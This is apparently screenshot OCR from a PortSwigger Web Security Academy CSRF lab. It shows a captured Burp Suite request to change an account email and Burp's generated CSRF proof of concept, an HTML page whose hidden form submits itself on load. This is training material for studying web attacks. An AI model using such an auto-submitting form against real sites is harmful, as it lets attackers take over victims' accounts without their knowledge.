 Burp Suite Professional ...
CSRF vulnerability with ...
CSRF PoC generator
● notes.txt - lab-01 - Vis...
12:08 AM
81%
CSRF vulnerability with no defenses - Mozilla Firefox
● notes.txt - lab-01 - Visual Studio Code
Web Security Acade
What is CSRF (Cros
Lab: CSRF vulnerab
CSRF vuln
https://target-ac2d1f671f4648a3800d7a
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://target-ac2d1f671f4648a3800d7a8200de0
Request
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
target-ac2d1f671f4648a3800d7a8200de0078.web-secu
rity-academy.net
3 Cookie: session=GGJN2fly2MxAHaucrnWXSJUs52Y1L35a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 20
10 Origin:
https://target-ac2d1f671f4648a3800d7a8200de0078.
web-security-academy.net
11 Referer:
https://target-ac2d1f671f4648a3800d7a8200de0078.
web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 email=test%40test.ca
Search...
0 matches
Ready
Response
CSRF PoC generator
Request to: https://target-ac2d1f671f4648a3800d7a8200de0078.web-security-academy.net
Options
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
target-ac2d1f671f4648a3800d7a8200de0078.web-security-academy.
net
3 Cookie: session=GGJN2fly2MxAHaucrnWXSJUs52Y1L35a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://target-ac2d1f671f4648a3800d7a8200de0078.web-security-academy.net/my-account/change-email" method
="POST">
6 <input type="hidden" name="email" value="test&#64;test&#46;ca" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches
Regenerate Test in browser Copy HTML Close
email address
1
OUTLINE
0 0 1 plaintext | notes.txt Ln 16, Col 1 Spaces: 4 UTF-8 LF Plain Text